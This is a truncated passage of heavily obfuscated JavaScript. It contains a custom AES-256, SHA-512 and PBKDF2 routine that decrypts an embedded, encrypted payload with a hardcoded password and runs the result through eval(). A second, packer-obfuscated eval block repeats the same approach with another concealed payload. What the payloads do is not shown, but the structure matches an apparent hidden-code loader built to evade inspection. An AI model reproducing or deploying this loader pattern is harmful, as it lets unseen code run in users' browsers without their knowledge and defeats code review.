_0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 